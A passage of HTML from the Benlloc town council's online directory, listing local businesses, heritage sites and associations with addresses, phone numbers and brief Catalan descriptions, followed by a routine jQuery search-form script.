                <a href="https://benlloc.es/directori/listing/trilles-albalat-s-l" title="Trilles Albalat S.L" class=" sabai-entity-permalink sabai-entity-id-101 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Trilles Albalat S.L</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/serveis-professionals" class=" sabai-entity-permalink sabai-entity-id-8 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Serveis professionals</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carretera Vall d&#039;Alba, Benlloch</span> <span class="sabai-directory-distance">0.56 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339082</span><span class="sabai-visible-xs-inline"><a href="tel:964339082">964339082</a></span></div>
<div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">615621538</span><span class="sabai-visible-xs-inline"><a href="tel:615621538">615621538</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Ferrer i treballs en alumini             </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-100" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/trian-ferro-i-forja-s-l" title="Trian Ferro i Forja S.L" class=" sabai-entity-permalink sabai-entity-id-100 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Trian Ferro i Forja S.L</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/serveis-professionals" class=" sabai-entity-permalink sabai-entity-id-8 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Serveis professionals</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carretera Vall d&#039;Alba, Benlloch</span> <span class="sabai-directory-distance">0.56 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339867</span><span class="sabai-visible-xs-inline"><a href="tel:964339867">964339867</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:s&#117;b&#97;rra&#64;ben&#108;&#108;&#111;c.e&#115;" target="_blank">s&#117;b&#97;rra&#64;ben&#108;&#108;&#111;c.e&#115;</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-111" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/joaquin-gabregat-gil" title="Joaquin Fabregat Gil" class=" sabai-entity-permalink sabai-entity-id-111 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Joaquin Fabregat Gil</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/serveis-professionals" class=" sabai-entity-permalink sabai-entity-id-8 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Serveis professionals</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carretera Vall d&#039;Alba, Benlloch</span> <span class="sabai-directory-distance">0.56 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">616830283</span><span class="sabai-visible-xs-inline"><a href="tel:616830283">616830283</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Pintor             </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-7" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/germans-vilar" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/1ddd140d78c4b15b609eef4594f6e797.jpg" alt="Forn Ca Pedro" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/germans-vilar" title="Forn Ca Pedro" class=" sabai-entity-permalink sabai-entity-id-7 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Forn Ca Pedro</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Sant Antoni, 15 Benlloc</span> <span class="sabai-directory-distance">0.74 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339063</span><span class="sabai-visible-xs-inline"><a href="tel:964339063">964339063</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Forn Ca Pedro és una panaderia tradicional de Benlloc que elabora pa, coques i dolços de manera a...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-162" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/jaciment-de-les-forques" title="Jaciment Les Forques" class=" sabai-entity-permalink sabai-entity-id-162 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Jaciment Les Forques</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">1.38 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Ibèric, romà, i islàmic/ Jaciment arqueològic Es tracta d&#8217;un jaciment ocupat durant tot el ...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-43" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/ermita-de-ladjutori" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/a92aca871b5b8f7b83b8621bf28037bf.jpg" alt="Ermita de l&#039;Adjutori" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/ermita-de-ladjutori" title="Ermita de l'Adjutori" class=" sabai-entity-permalink sabai-entity-id-43 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Ermita de l&#039;Adjutori</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">1.78 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                1445-1742/Gòtic-barroc/Edificació de culte. En 1445 el bisbe de Tortosa va donar llicència als de...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-175" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/pedrafita" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/04af6cbd8afa928919a03dbef38e2839.jpg" alt="Pedrafita" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/pedrafita" title="Pedrafita" class=" sabai-entity-permalink sabai-entity-id-175 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Pedrafita</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">2.12 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Cronologia indeterminada/Monument megalític. Es tracta d&#8217;un monument megalític, catalogat c...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-124" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/atencion-y-servicios-automovil" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/fa997900803dd97c32c84643edfe6ee6.jpg" alt="Ventorrillo" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/atencion-y-servicios-automovil" title="Estació de Servei El Ventorrillo" class=" sabai-entity-permalink sabai-entity-id-124 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Estació de Servei El Ventorrillo</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> CV 10, KM 43,700 Benlloc</span> <span class="sabai-directory-distance">3.02 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339079</span><span class="sabai-visible-xs-inline"><a href="tel:964339079">964339079</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:sub&#97;r&#114;a&#64;ben&#108;loc&#46;e&#115;" target="_blank">sub&#97;r&#114;a&#64;ben&#108;loc&#46;e&#115;</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-123" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/aeropopuerto-de-castellon-s-l-u" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/4f9c33e5f9adb1c4c70476e4eb39f5c9.jpg" alt="" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/aeropopuerto-de-castellon-s-l-u" title="Aeroport de Castelló S.L.U" class=" sabai-entity-permalink sabai-entity-id-123 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Aeroport de Castelló S.L.U</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc</span> <span class="sabai-directory-distance">3.51 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964239018</span><span class="sabai-visible-xs-inline"><a href="tel:964239018">964239018</a></span></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-163" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/jaciment-pic-de-subarra" title="Jaciment Pic de Subarra" class=" sabai-entity-permalink sabai-entity-id-163 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Jaciment Pic de Subarra</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">4.45 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Ibèric, romà i islàmic/ Jaciment arqueològic El jaciment es troba en un dels pics més alts del Pl...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-164" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/jaciment-tossal-de-rander" title="Jaciment Tossal de Rander" class=" sabai-entity-permalink sabai-entity-id-164 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Jaciment Tossal de Rander</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">6.92 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Medieval /jaciment arqueològic És un assentament medieval d&#8217;època islàmica, situat darrere ...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-191" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/quartico-ermita-de-sant-josep" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/8de906d2128a0f42a2b170d0363e92ce.jpg" alt="Façana de l&#039;ermita" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/quartico-ermita-de-sant-josep" title="El Quartico" class=" sabai-entity-permalink sabai-entity-id-191 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">El Quartico</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">8.93 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                S.XVII/Contemporània/Arquitectura Tradicional Es tracta de l&#8217;única aldea que té Benlloc, de...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-75" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/calvari-del-cuartico" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/27770755e438171a7cb27d4339cb84e6.jpg" alt="Quartico" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/calvari-del-cuartico" title="Calvari i ermita de Sant Josep del Quartico" class=" sabai-entity-permalink sabai-entity-id-75 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Calvari i ermita de Sant Josep del Quartico</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">8.98 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Primera meitat del segle XX/Neo-gòtic/Edificació de culte.   El calvari va ser construït l&#8217;...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-102" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/sat-mas-de-rander" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/a5a6f33b24761cc0d72281b1b7d30eff.jpg" alt="Logo de l&#039;empresa" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/sat-mas-de-rander" title="Celler Mas de Rander" class=" sabai-entity-permalink sabai-entity-id-102 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Celler Mas de Rander</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc</span> <span class="sabai-directory-distance">12.56 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964302416</span><span class="sabai-visible-xs-inline"><a href="tel:964302416">964302416</a></span></div>
<div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">657922039</span><span class="sabai-visible-xs-inline"><a href="tel:657922039">657922039</a></span></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-41" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/associacio-comunitat-de-regants" title="Associació Comunitat de Regants &lt;El cuartico&gt;" class=" sabai-entity-permalink sabai-entity-id-41 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Associació Comunitat de Regants &lt;El cuartico&gt;</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/associacions" class=" sabai-entity-permalink sabai-entity-id-4 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Associacions</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Castelló, Plç Jutge Borrull</span> <span class="sabai-directory-distance">25.77 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964220528</span><span class="sabai-visible-xs-inline"><a href="tel:964220528">964220528</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Activitats que realitza:  Realitzar directament i en règim d&#8217;autonomia interna, l&#8217;exp...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
    </div>
    <div class="sabai-directory-listings-with-map-map sabai-col-sm-6 sabai-hidden-xs" style="transition: width 0.5s;">
        <div class="sabai-directory-map-container" data-spy="sabaiaffix" data-offset-top="60" data-offset-bottom="200">
            <div class="sabai-directory-map-header">
                <input class="sabai-directory-map-update" type="checkbox" /><label>Redo search when map moved</label>
            </div>
            <div class="sabai-directory-map sabai-googlemaps-map" style="height:400px;" data-map-type="roadmap"></div>
        </div>
    </div>
</div>
</div>
</div>
<div class="sabai-navigation sabai-navigation-bottom sabai-clearfix">
    <div class="sabai-pull-left">
        <span>Showing 133 results</span>
    </div>
</div></div>
    </div>
    <div class="sabai-tab-pane sabai-fade" id="sabai-inline-content-related">
      <script type="text/javascript">
jQuery(document).ready(function($) {
    $(SABAI).bind('sabaipopstate', function (e, state) {
        if (state.container !== '#sabai-inline-content-related' || state.target !== '.sabai-directory-listings-container') return;

        var url = SABAI.parseUrl(state.url);
        $('#sabai-inline-content-related .sabai-directory-search')
            .find('input[name="keywords"]').val(url.query.keywords || '').end()
            .find('input[name="address"]').val(url.query.address || '').end()
            .find('select[name="category"]').val(url.query.category || 0);
    });
    $(SABAI).bind('toggle.sabai', function (e, data) {
        if (data.target.hasClass('sabai-directory-filters')) {
            data.target.parent().find('.sabai-directory-listings').removeClass('sabai-col-md-12').addClass('sabai-col-md-8');
        }
    });
    
    $(SABAI).bind('entity_filter_form_toggled.sabai.#sabai-inline-content-related', function (e, data) {
        if (data.container === '#sabai-inline-content-related' && !data.target.is(':visible')) {
            data.target.parent().find('.sabai-directory-listings').removeClass('sabai-col-md-8').addClass('sabai-col-md-12');
        }
    });
});
</script>
<div class="sabai-directory-listings-container">
  
<div class="sabai-navigation sabai-clearfix">
